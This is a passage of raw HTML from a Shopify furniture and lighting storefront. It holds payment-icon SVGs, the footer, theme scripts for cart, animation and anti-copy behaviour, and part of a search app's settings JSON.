1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 